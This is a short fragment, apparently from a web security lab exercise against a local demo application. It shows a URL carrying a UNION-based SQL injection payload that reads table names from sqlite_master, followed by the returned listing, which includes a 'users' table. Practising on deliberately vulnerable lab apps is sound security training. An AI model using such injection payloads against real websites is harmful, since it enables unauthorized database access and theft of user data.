 localhost/sns_demoapp/sqli_11.php?title='union+select+1,2,name,4,5,6 from sqlite_master--+-&action=
Title Release Character Genre IMDb
2 blog 5 4 Link
2 heroes 5 4 Link
2 movies 5 4 Link
2 sqlite_autoindex_blog_1 5 4 Link
2 sqlite_autoindex_heroes_1 5 4 Link
2 sqlite_autoindex_movies_1 5 4 Link
2 sqlite_autoindex_users_1 5 4 Link
2 users 5 4 Link
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link